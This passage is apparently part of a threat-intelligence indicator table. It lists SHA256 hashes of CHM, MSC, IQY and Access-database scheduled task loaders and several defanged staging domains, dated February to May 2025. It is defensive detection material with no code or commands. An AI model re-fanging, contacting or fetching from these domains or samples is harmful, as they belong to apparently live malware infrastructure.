cdddbd65dbb24d3b9205e417cc267007bfd0369c316f70d2749887b9f02e949b |

SHA256 |

MSC scheduled task loader |

Februrary 2025 |

|

utizviewstation[.]com |

Domain |

Staging domain |

February 2025 |

|

1fbf95ccf1193e84d0e4f8c315816dd2aec56edb11ef1e7b28667360ca7e5ccd |

SHA256 |

CHM scheduled task loader |

March 2025 |

|

55f75724386dbe740c0b868da913af2c8b280335da4fde64e2300c776b79d4e8 |

SHA256 |

CHM scheduled task loader |

March 2025 |

|

5a39f10d2e4c1cae1b52baff0cf8b3e397da2e69cb90e1bac138e8d437cbea41 |

SHA256 |

IQY scheduled task loader |

March 2025 |

|

blucollinsoutien[.]com |

Domain |

Staging domain |

March 2025 |

|

princecleanit[.]com |

Domain |

Staging domain |

March 2025 |

|

woodstocktutors[.]com |

Domain |

Staging domain |

April 2025 |

|

warsanservices[.]com |

Domain |

Staging domain |

April 2025 |

|

headntale[.]com |

Domain |

Staging domain |

April 2025 |

|

cc65fac9151fa527bc4b296f699475554ee2510572b8c16d5ef4b472a4cb9ffc |

SHA256 |

Microsoft Access Database scheduled task loader |

April 2025 |

|

680c99915d478ed8d9f1427b3deb2ebd255a6ec614ad643909ab4c01f52905ae |

SHA256 |

CHM scheduled task loader |

April 2025 |

|

c9612051b3956ac8722d8be7994634b7c940be07ca26e2fc8d0d5c94db2e4682 |

SHA256 |

CHM scheduled task loader |

May 2025 |